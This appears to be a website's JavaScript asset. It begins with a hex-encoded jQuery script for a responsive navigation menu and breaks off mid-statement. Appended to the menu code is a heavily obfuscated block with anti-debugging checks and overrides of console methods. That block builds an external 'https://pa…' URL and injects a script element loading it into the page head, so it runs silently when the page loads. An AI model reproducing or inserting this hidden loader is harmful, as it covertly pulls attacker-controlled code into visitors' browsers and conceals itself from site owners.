var _0x79b6=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32"];(function(){_0x79b6[0];document[_0x79b6[2]](_0x79b6[1],function(){},false);$(function(){$(_0x79b6[8])[_0x79b6[7]](_0x79b6[3],function(){$(_0x79b6[6])[_0x79b6[5]](_0x79b6[4]);return false});$(_0x79b6[10])[_0x79b6[7]](_0x79b6[3],function(){$(_0x79b6[6])[_0x79b6[9]](_0x79b6[4]);return false});$(_0x79b6[15])[_0x79b6[14]](_0x79b6[13])[_0x79b6[12]](_0x79b6[11]);$(_0x79b6[17])[_0x79b6[14]](_0x79b6[16])[_0x79b6[12]](_0x79b6[11]);$(_0x79b6[27])[_0x79b6[7]](_0x79b6[3],function(){$(this)[_0x79b6[5]](_0x79b6[18])[_0x79b6[21]]()[_0x79b6[20]]()[_0x79b6[19]]()[_0x79b6[9]](_0x79b6[18]);$(_0x79b6[24])[_0x79b6[25]]($(this)[_0x79b6[20]](_0x79b6[24]))[_0x79b6[23]](_0x79b6[22]);$(this)[_0x79b6[20]](_0x79b6[13])[_0x79b6[26]](_0x79b6[22]);$(this)[_0x79b6[20]](_0x79b6[16])[_0x79b6[26]](_0x79b6[22]);return false});$(_0x79b6[30])[_0x79b6[14]](_0x79b6[29])[_0x79b6[12]](_0x79b6[28]);$(_0x79b6[32])[_0x79b6[14]](_0x79b6[31])[_0x79b6[12]](_0x79b6[28]);$(_0x79b6[35])[_0x79b6[7]](_0x79b6[3],function(){$(this)[_0x79b6[19]](_0x79b6[34])[_0x79b6[5]](_0x79b6[33]);$(this)[_0x79b6[20]](_0x79b6[29])[_0x79b6[26]](_0x79b6[22]);$(this)[_0x79b6[20]](_0x79b6[31])[_0x79b6[26]](_0x79b6[22]);return false})})}());function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var 